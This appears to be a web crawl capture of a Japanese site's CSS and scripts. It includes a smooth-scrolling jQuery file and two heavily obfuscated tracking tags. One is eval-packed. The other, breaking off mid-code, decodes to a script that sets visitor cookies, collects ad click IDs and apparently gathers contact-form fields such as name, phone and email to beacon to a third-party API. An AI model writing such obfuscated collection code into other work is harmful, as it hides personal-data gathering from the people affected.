    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-ddc2034c-bf23-4852-8923-778fb0a16d3e) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-62db7f25-9615-456c-b45f-9bccd9b2a682) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-5064e04f-9fc6-448e-b62b-077f988ced96) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl h3 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-0cccd918-4add-4609-b019-7018c4ab6773) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl h3 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-d054c69a-4efe-464a-8b85-444d33c8bc27) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-95d8b4a2-6847-4989-97ff-1175a34767c9) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-b865a160-7491-4a36-bc42-5c231adbbf3d) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-6f44868c-fe20-44ef-90f4-8fceea959e8b) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-49fddc45-b2ea-4cbd-846f-7b8181e5a647) center/contain no-repeat;
  }
}


  .detail .d_mem h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-cc8511d0-8615-4a5d-aeea-b378321c7e62) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mem h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-5611d749-5142-4b0b-b52c-c3db8350e82c) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_view h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-fb3048c1-8269-4801-926e-5467225c36b1) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_view h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-661041d1-6fd2-4791-a3d9-8960842561ed) center/contain no-repeat;
    display: block;
  }
}


  .d_direct_h3 {
    font-size: 3.73333vw !important;
    line-height: 4.93333vw !important;
    color: #01A8A0 !important;
    margin-bottom: 2.66667vw !important;
	border-bottom: none !important;
	padding-left: 0px !important;
  }
  .d_direct_h3:before{ display: none !important;}
@media screen and (min-width: 769px){
  .d_direct_h3 {
    font-size: 1.4rem !important;
    line-height: 2.3rem !important;
    color: #01A8A0 !important;
    height: 23px !important;
    overflow: hidden !important;
    margin-bottom: 10px !important;
  }
}


  .detail .d_blog_list ul li h3 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
@media screen and (min-width: 769px){
  .detail .d_blog_list ul li h3 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
}


  .detail .d_mess_profile_ct h3 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h3:before{ display: none !important;}
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
@media screen and (min-width: 769px){
  .detail .d_mess_profile_ct h3 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
}


.header_top_row_menubar ._wrap{margin-top: 11px;}
@media screen and (min-width: 769px){

}


.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
}
@media screen and (min-width: 769px){
.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
}


@media screen and (min-width: 769px){
.single_book_ttl {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
}
}


}



--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/testea-view-tag.js
body_size: 9627
content:
/*
X-Tag-Name: testea
X-Tag-URI: testea-view-tag.js
X-Tag-LP: https://testea.net/inquiry/
X-Tag-Domain: tag.zaoric.com
*/
var _0xc62e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe8c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"ZsgyUqnOE",5,7,57))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://testea.net/wp-content/themes/testea/js/smooth-scrolling.js
body_size: 520
content:
// JavaScript Document

/****************************************************************
 * Smooth Scrolling | CSS-Tricks
   http://css-tricks.com/snippets/jquery/smooth-scrolling/
 ****************************************************************/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
});

/* Add Diffrent Page
   http://stackoverflow.com/questions/9652944/jquery-page-scroll-to-different-page */
var jump=function(e)
{
   if (e){
       e.preventDefault();
       var target = $(this).attr("href");
   }else{
       var target = location.hash;
   }

   $('html,body').animate(
   {
       scrollTop: $(target).offset().top
   },2000,function()
   {
       location.hash = target;
   });

}

$('html, body').hide();

$(document).ready(function()
{
    $('a[href^=#]').bind("click", jump);

    if (location.hash){
        setTimeout(function(){
            $('html, body').scrollTop(0).show();
            jump();
        }, 0);
    }else{
        $('html, body').show();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://cyvate.io/client/tool/uncook/assets/js/track.js?sc=MIRmpTiwggt-rlGQ7OBYzeHnw_L1zh0EKkawDEhOWno
body_size: 15797
content:
function a0_0x274b(_0x197c8b,_0x933e44){const _0x3ddb4f=a0_0x3ddb();return a0_0x274b=function(_0x274bf0,_0x5b3da3){_0x274bf0=_0x274bf0-0x148;let _0x51a675=_0x3ddb4f[_0x274bf0];if(a0_0x274b['EQOykR']===undefined){var _0x5b7221=function(_0x44e0db){const _0x1b9221='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x276038='',_0x109069='';for(let _0x402464=0x0,_0x35d9b0,_0x468a1d,_0x1bf067=0x0;_0x468a1d=_0x44e0db['charAt'](_0x1bf067++);~_0x468a1d&&(_0x35d9b0=_0x402464%0x4?_0x35d9b0*0x40+_0x468a1d:_0x468a1d,_0x402464++%0x4)?_0x276038+=String['fromCharCode'](0xff&_0x35d9b0>>(-0x2*_0x402464&0x6)):0x0){_0x468a1d=_0x1b9221['indexOf'](_0x468a1d);}for(let _0x25cbc5=0x0,_0x41a12d=_0x276038['length'];_0x25cbc5<_0x41a12d;_0x25cbc5++){_0x109069+='%'+('00'+_0x276038['charCodeAt'](_0x25cbc5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x109069);};a0_0x274b['vBLbKM']=_0x5b7221,_0x197c8b=arguments,a0_0x274b['EQOykR']=!![];}const _0x168fe8=_0x3ddb4f[0x0],_0x586338=_0x274bf0+_0x168fe8,_0x3c667a=_0x197c8b[_0x586338];return!_0x3c667a?(_0x51a675=a0_0x274b['vBLbKM'](_0x51a675),_0x197c8b[_0x586338]=_0x51a675):_0x51a675=_0x3c667a,_0x51a675;},a0_0x274b(_0x197c8b,_0x933e44);}function a0_0x3ddb(){const _0x3c0f93=['CMfUzg8','A1rLr3a','v292B2e','CMfJAY4','x2nVBxa','zM9YBv8','D2jYywK','C3vIBwK','wfj0wfO','DxnLCKe','Dgv4Dc8','BNrZ','AhjLzG','x25HBwu','yw55x2K','EhH4lxK','qwPlCMm','y3zFBMe','C2v0vgK','BgLFzMe','q2f3D0y','DxrTx20','Dwn2EK8','uMrezwu','Ahr0Chm','Df9Pza','y3vYCMu','y2f0Aw8','B1z4whC','u3rHDgu','CvbcsMG','C3rYAw4','CMvMzxi','B3j5','C05tALK','zfLdD0e','C2XPy2u','qNLjza','BxnJBgS','nK5nyLPNEa','z25lq3q','C2v0sxq','zxm9','zLfxtve','CgXHAw4','r2nXCuK','z2v0vgK','C3rLBMu','ue9tva','l2nSAwu','uvrhCuW','D3Pxu1m','mtmWnZm0ovLtCMzWtG','C25HCgm','DhHmD0i','zK9SCvO','Aw5N','C3nPB24','yw1WywK','z2v0','B3vYy2u','x2LK','rK5rwfO','weXuDMW','DMfSDwu','rKrjyMG','otu2oteWuMzRsgDN','C2vUzei','mJq5m2zPC0jABa','B2TFy2K','zNvUy3q','BNrty3i','y29VA2K','q0fIwKG','BhPkqNy','B2WVDw4','EML3svq','Axb0','r1bWyu4','BI9QC28','mJe5mdy4oevwEMrjuG','BgvUz3q','ps87u2e','y29UDgu','qKfmwei','x3rLBf8','C2vHCMm','Aw9U','z2v0rwW','AwH0z2i','DgfPshu','tg9Hzgu','BM93','CMvWBge','DeDWweS','x2n2x24','shPPsvG','B3jPz2K','Dg9vvem','mti2mJG4mZb2BhLRCgK','DxrTx3q','zNfxyNC','A0HRquG','y29S','C3jJ','C3bSAxq','BgLK','v29tC0G','DeXesuq','B2TFC2K','mJaXmdrcu0TpAe0','qwjIsue','y29TCge','Bg53CfC','y2f0y2G','u0H5CKm','zt1myxG','u09YANa','Cg9W','zw50tgK','C1fxtwK','x2nHDgu','v3fWteS','yw1L','wNbQveC','ANnNDMy','zMjJBgK','x2vTywK','whfeB24','z2jYywK','zwPktfC','o1nLy3u','mJfvveX1yva','t2TrDvu','C3vIC3q','tfnyy2C','x2zVCM0','zw50C18','EhH4lxG','wNH4zNm','DxrTx2m','Bg9HzgK','y1zXr0e','uxDRy0K','BMfTzq','ENfXt3a','y29VAY8','tLLUthy','CMvHzhK','EhH4EhG','x3vUy28','o3bHDgG','z29YEv8','z2v0sxq','Dg9tDhi','DgPXqNy','DxrTx3m','EwnSAwq','mtG3mdq3mMDUBwXXCG','C3vIx2K','BwvtAxq','DhrJBgK','zM9Yrwe','z2nSAwq','Aw5JBhu','wKz1wui','BNrLBNq','yKTTA3G','nde3nZmWC2PpvMT1','DePVwwy','zw1LBNq','tK5yBu8','EhH4ltq','u3rYAw4','A0TvwxO','DgvS','zvLkvgW','v3zwDKu','CMDgyum','zw1HAwW','DMPoy1G','B2PTuuu','ywrKrxy','ywzMx2K','DxrTx2K','Bf9Pza','vKrQy0S'];a0_0x3ddb=function(){return _0x3c0f93;};return a0_0x3ddb();}(function(_0x3839ce,_0x384e36){const _0x3d5c80=a0_0x274b,_0x188e0d=_0x3839ce();while(!![]){try{const _0x374073=parseInt(_0x3d5c80(0x1ca))/0x1+-parseInt(_0x3d5c80(0x179))/0x2+-parseInt(_0x3d5c80(0x1bd))/0x3*(parseInt(_0x3d5c80(0x1e6))/0x4)+-parseInt(_0x3d5c80(0x183))/0x5+-parseInt(_0x3d5c80(0x1d8))/0x6*(parseInt(_0x3d5c80(0x15f))/0x7)+-parseInt(_0x3d5c80(0x149))/0x8*(-parseInt(_0x3d5c80(0x1da))/0x9)+parseInt(_0x3d5c80(0x1f9))/0xa;if(_0x374073===_0x384e36)break;else _0x188e0d['push'](_0x188e0d['shift']());}catch(_0x46e7b8){_0x188e0d['push'](_0x188e0d['shift']());}}}(a0_0x3ddb,0xa47d8),(function(){const _0x4d8d33=a0_0x274b,_0x239e9d={'WoSsH':function(_0x5f2e48,_0xd03050){return _0x5f2e48|_0xd03050;},'jsgvf':function(_0x36324b){return _0x36324b();},'OkQuU':function(_0x312f23,_0x5015f1){return _0x312f23!==_0x5015f1;},'Zxxfs':_0x4d8d33(0x1d5),'vjNcX':function(_0x3fbea4,_0x1607fd){return _0x3fbea4+_0x1607fd;},'kHkAH':function(_0x1128a3,_0x1ed7cd){return _0x1128a3===_0x1ed7cd;},'ziwIT':_0x4d8d33(0x15e)+'re','GPpaN':_0x4d8d33(0x14c),'eYJTl':function(_0x2297e7,_0x35c4bb){return _0x2297e7(_0x35c4bb);},'KpoJm':function(_0x33367f,_0x493901){return _0x33367f===_0x493901;},'Wovoa':_0x4d8d33(0x1c3),'tGpXK':'xxxxx'+'xxx-x'+_0x4d8d33(0x187)+_0x4d8d33(0x1a5)+_0x4d8d33(0x165)+_0x4d8d33(0x170)+_0x4d8d33(0x170)+'x','rjPzQ':function(_0x104fa9,_0x32d1d9){return _0x104fa9(_0x32d1d9);},'AbbIA':_0x4d8d33(0x1b5)+'g','gnKCt':_0x4d8d33(0x19c)+'d','ojmQE':_0x4d8d33(0x159)+'d','snQaF':_0x4d8d33(0x1a9)+_0x4d8d33(0x1af),'CawwF':'aff_s'+'ub','sNSjY':'click'+_0x4d8d33(0x1d3),'tkuwj':_0x4d8d33(0x177)+_0x4d8d33(0x1d2),'QwkcI':_0x4d8d33(0x1ab)+'edium','VFcLM':_0x4d8d33(0x1fa)+'erm','taiHu':'utm_c'+'onten'+'t','ZFuYB':_0x4d8d33(0x19b)+_0x4d8d33(0x1e9)+'nts','VDjcK':_0x4d8d33(0x1a0)+_0x4d8d33(0x1c2),'LeiLL':_0x4d8d33(0x1cd),'cVqGA':_0x4d8d33(0x1c6),'tjqBv':_0x4d8d33(0x17f)+'de','txLwB':'form_'+'compa'+'ny','KCHFF':_0x4d8d33(0x163)+_0x4d8d33(0x19a)+_0x4d8d33(0x1a4)+'d','ejJLW':_0x4d8d33(0x19b)+'name','tLDID':'_form'+_0x4d8d33(0x15a)+_0x4d8d33(0x194),'QaRKO':_0x4d8d33(0x19d)+'t','kKUYz':function(_0x2a0ae2){return _0x2a0ae2();},'XqDon':function(_0x2c33fd,_0x78b88c){return _0x2c33fd!==_0x78b88c;},'fQWMQ':_0x4d8d33(0x1b9),'BmDAr':_0x4d8d33(0x1c7)+'nt/to'+_0x4d8d33(0x1e1)+_0x4d8d33(0x16d)+'api/t'+_0x4d8d33(0x199)+'php','NNXmO':_0x4d8d33(0x171)+_0x4d8d33(0x1db)+'d','hPTfJ':function(_0x3237f7,_0x4fd1d8){return _0x3237f7===_0x4fd1d8;},'WqpLK':function(_0x18e0ab,_0x255944){return _0x18e0ab(_0x255944);},'kTeGp':function(_0x571627,_0x1db9e5){return _0x571627+_0x1db9e5;},'bKmkx':_0x4d8d33(0x171)+_0x4d8d33(0x148)+'d','OPhcB':function(_0x20df49,_0x2fcd86,_0x528626){return _0x20df49(_0x2fcd86,_0x528626);},'XRtXZ':function(_0x512bde,_0xad221e){return _0x512bde===_0xad221e;},'cqoGs':_0x4d8d33(0x168)+'ng','fqWbw':_0x4d8d33(0x1ac),'mmitD':'DOMCo'+_0x4d8d33(0x181)+_0x4d8d33(0x1f1)+'d'},_0x58db8e=new URL(document[_0x4d8d33(0x1b0)+_0x4d8d33(0x1dd)+_0x4d8d33(0x1e3)][_0x4d8d33(0x1fe)]),_0x291a7d=_0x58db8e[_0x4d8d33(0x1ec)+'hPara'+'ms'][_0x4d8d33(0x1d1)]('sc');if(!_0x291a7d){if(_0x239e9d[_0x4d8d33(0x15b)](_0x239e9d[_0x4d8d33(0x1c1)],_0x239e9d[_0x4d8d33(0x1c1)])){const _0x458640=_0x239e9d[_0x4d8d33(0x201)](_0x12dcd8[_0x4d8d33(0x196)+'m']()*0x10,0x0),_0x4b4169=_0x5270de==='x'?_0x458640:_0x239e9d[_0x4d8d33(0x201)](_0x458640&0x3,0x8);return _0x4b4169[_0x4d8d33(0x175)+_0x4d8d33(0x1ce)](0x10);}else return;}const _0x6b9116=_0x239e9d[_0x4d8d33(0x18f)](_0x58db8e[_0x4d8d33(0x1f7)+'n'],_0x239e9d['BmDAr']),_0xe54694=new URLSearchParams(location[_0x4d8d33(0x1ec)+'h']),_0x5ecd2d=_0x34d338=>_0xe54694[_0x4d8d33(0x1d1)](_0x34d338)||null;function _0x433dbc(_0x59c2bb){const _0x21c526=_0x4d8d33,_0x405750=';\x20'+document[_0x21c526(0x1de)+'e'],_0x7fc09c=_0x405750[_0x21c526(0x1ff)](';\x20'+_0x59c2bb+'=');if(_0x7fc09c[_0x21c526(0x1e7)+'h']===0x2)return _0x7fc09c[_0x21c526(0x151)]()['split'](';')['shift']();try{return localStorage[_0x21c526(0x174)+'em'](_0x59c2bb);}catch(_0x43d046){return null;}}function _0x38d54e(_0x53a76d,_0x46ecd3,_0x5946af){const _0x9399b7=_0x4d8d33,_0x3f207c={'qgMcV':function(_0xee2bfd){const _0x3b1aa6=a0_0x274b;return _0x239e9d[_0x3b1aa6(0x158)](_0xee2bfd);}};try{if(_0x239e9d[_0x9399b7(0x160)]('XLTvl',_0x239e9d[_0x9399b7(0x166)]))_0x3f207c['qgMcV'](_0x5dedae);else{const _0x3fe648=new Date();_0x3fe648[_0x9399b7(0x1a8)+'me'](_0x239e9d['vjNcX'](_0x3fe648[_0x9399b7(0x1c4)+'me'](),_0x5946af*0x18*0x3c*0x3c*0x3e8));const _0x18ca35='expir'+_0x9399b7(0x1c0)+_0x3fe648[_0x9399b7(0x1f8)+_0x9399b7(0x188)+'g']();let _0x47ee0b=_0x53a76d+'='+_0x46ecd3+';'+_0x18ca35+(_0x9399b7(0x172)+_0x9399b7(0x1e8)+_0x9399b7(0x17b)+_0x9399b7(0x14f));_0x239e9d[_0x9399b7(0x1fc)](location['proto'+_0x9399b7(0x1fd)],_0x9399b7(0x1ae)+':')&&(_0x47ee0b+=_0x239e9d[_0x9399b7(0x1e2)]);document[_0x9399b7(0x1de)+'e']=_0x47ee0b;try{if(_0x239e9d[_0x9399b7(0x160)](_0x239e9d['GPpaN'],_0x239e9d[_0x9399b7(0x1e4)])){const _0x4e5960=_0x204423[_0x518961];if(_0x4e5960){const _0x406b7d=_0x344eea[_0x9399b7(0x1ee)+'ement'+_0x9399b7(0x1bb)](_0x4e5960);_0x406b7d&&(_0x59084a[_0x161a31]=_0x406b7d['value']||'');}}else localStorage[_0x9399b7(0x1bf)+'em'](_0x53a76d,_0x46ecd3);}catch(_0x544f84){}const _0x29bcc7=_0x239e9d[_0x9399b7(0x18b)](_0x433dbc,_0x53a76d);return _0x239e9d['KpoJm'](_0x29bcc7,_0x46ecd3);}}catch(_0x710e5){return![];}}function _0x507ff7(){const _0x54b60a=_0x4d8d33,_0x4732b7={'zqqOp':function(_0x20709d,_0x154056){return _0x20709d(_0x154056);},'CAbZH':function(_0x44b7c1,_0x48d315){const _0xd9e343=a0_0x274b;return _0x239e9d[_0xd9e343(0x201)](_0x44b7c1,_0x48d315);},'UmDNN':function(_0xecdc24,_0x45a570){return _0xecdc24*_0x45a570;}};if('Ierct'===_0x239e9d[_0x54b60a(0x198)]){const _0x15e13d=_0x4732b7[_0x54b60a(0x16c)](_0x25e271,_0x1f2bdf);if(_0x15e13d)_0x31f3ff[_0x57273a]=_0x15e13d;}else return _0x239e9d['tGpXK'][_0x54b60a(0x1f3)+'ce'](/[xy]/g,function(_0x49074f){const _0x41facf=_0x54b60a,_0x5f396c=_0x4732b7[_0x41facf(0x1df)](_0x4732b7['UmDNN'](Math['rando'+'m'](),0x10),0x0),_0x560aaf=_0x49074f==='x'?_0x5f396c:_0x5f396c&0x3|0x8;return _0x560aaf['toStr'+_0x41facf(0x1ce)](0x10);});}let _0x11eaff=_0x433dbc(_0x239e9d[_0x4d8d33(0x186)]);if(!_0x11eaff){if(_0x239e9d['hPTfJ'](_0x4d8d33(0x1ea),_0x4d8d33(0x1a6)))return;else _0x11eaff=_0x239e9d[_0x4d8d33(0x158)](_0x507ff7),_0x38d54e(_0x4d8d33(0x171)+'ok_ci'+'d',_0x11eaff,0x2da);}let _0x47f8e7=_0x239e9d[_0x4d8d33(0x155)](_0x433dbc,'_unco'+_0x4d8d33(0x148)+'d');!_0x47f8e7&&(_0x47f8e7=_0x239e9d[_0x4d8d33(0x197)](Date[_0x4d8d33(0x1f2)]()[_0x4d8d33(0x175)+_0x4d8d33(0x1ce)](0x24),Math[_0x4d8d33(0x196)+'m']()[_0x4d8d33(0x175)+'ing'](0x24)[_0x4d8d33(0x161)+'ring'](0x2)),_0x38d54e(_0x239e9d[_0x4d8d33(0x182)],_0x47f8e7,0.0208));function _0xe7bd9d(){const _0x5904b8=_0x4d8d33,_0x340571={'sc_id':_0x291a7d,'page_url':location[_0x5904b8(0x1a2)][_0x5904b8(0x1ba)](0x0,0x7d0),'referrer':document[_0x5904b8(0x1b6)+'rer']||'','user_agent':navigator[_0x5904b8(0x19f)+'gent'],'cookie_id':_0x11eaff,'session_id':_0x47f8e7},_0x147dc3=_0xe54694['get'](_0x5904b8(0x1f5)+_0x5904b8(0x156))||(typeof window[_0x5904b8(0x1f5)+_0x5904b8(0x156)]===_0x239e9d[_0x5904b8(0x14a)]?window['_cv_n'+_0x5904b8(0x156)]:null);if(_0x147dc3)_0x340571[_0x5904b8(0x1a7)+'me']=_0x147dc3;return[_0x5904b8(0x17e),_0x5904b8(0x15c)+'d',_0x239e9d[_0x5904b8(0x1be)],_0x5904b8(0x1bc)+'id',_0x239e9d[_0x5904b8(0x190)],_0x5904b8(0x178),'twcli'+'d',_0x5904b8(0x17c)+'d',_0x239e9d['snQaF'],'pclid',_0x5904b8(0x1cb)+_0x5904b8(0x200),_0x5904b8(0x192)+'d',_0x239e9d[_0x5904b8(0x1aa)],_0x239e9d[_0x5904b8(0x1b8)],_0x5904b8(0x17a)+'d',_0x239e9d['tkuwj'],_0x239e9d[_0x5904b8(0x16a)],_0x5904b8(0x167)+_0x5904b8(0x1d0)+'gn',_0x239e9d['VFcLM'],_0x239e9d[_0x5904b8(0x1f0)],_0x5904b8(0x193)+'d'][_0x5904b8(0x17d)+'ch'](_0x5198ff=>{const _0x5256cb=_0x239e9d['rjPzQ'](_0x5ecd2d,_0x5198ff);if(_0x5256cb)_0x340571[_0x5198ff]=_0x5256cb;}),_0x340571;}function _0x48cc78(_0x21d01f,_0x45094d=![]){const _0x3ceafa=_0x4d8d33,_0x44847={'qPBJh':function(_0x47fba3){return _0x47fba3();},'wzWSS':_0x3ceafa(0x19b)+_0x3ceafa(0x18e),'FDIbh':'_form'+_0x3ceafa(0x154)+'gory_'+'id','sQWMi':_0x239e9d[_0x3ceafa(0x180)]},_0x5c0ab9=JSON['strin'+'gify'](_0x21d01f),_0x44d850=new Blob([_0x5c0ab9],{'type':_0x239e9d[_0x3ceafa(0x195)]});let _0x3f2b0f=![];if(typeof navigator[_0x3ceafa(0x1d9)+'eacon']===_0x3ceafa(0x1dc)+_0x3ceafa(0x1ed))try{if(_0x3ceafa(0x150)===_0x3ceafa(0x16e)){const _0x28fdd0=_0x44847[_0x3ceafa(0x1b4)](_0x540d5e);_0x28fdd0['cv_na'+'me']=_0x3ceafa(0x19b)+_0x3ceafa(0x19d)+_0x3ceafa(0x1cf);const _0x236af4=[{'key':_0x3ceafa(0x19b)+_0x3ceafa(0x14b)+'ny','idVar':_0x3ceafa(0x163)+'_comp'+_0x3ceafa(0x1a4)+'d'},{'key':'form_'+_0x3ceafa(0x16b),'idVar':'_form'+'_name'+_0x3ceafa(0x1d3)},{'key':_0x3ceafa(0x19b)+'tel','idVar':_0x3ceafa(0x163)+_0x3ceafa(0x1eb)+'id'},{'key':_0x44847[_0x3ceafa(0x1c9)],'idVar':_0x3ceafa(0x163)+'_emai'+_0x3ceafa(0x194)},{'key':_0x3ceafa(0x19b)+'categ'+_0x3ceafa(0x1b7),'idVar':_0x44847[_0x3ceafa(0x1d7)]},{'key':_0x44847[_0x3ceafa(0x153)],'idVar':_0x3ceafa(0x163)+'_cont'+_0x3ceafa(0x164)+'id'}];_0x236af4[_0x3ceafa(0x17d)+'ch'](({key:_0xe5400c,idVar:_0xa5ac7a})=>{const _0xb16d39=_0x3ceafa,_0x2a42a2=_0x45fea0[_0xa5ac7a];if(_0x2a42a2){const 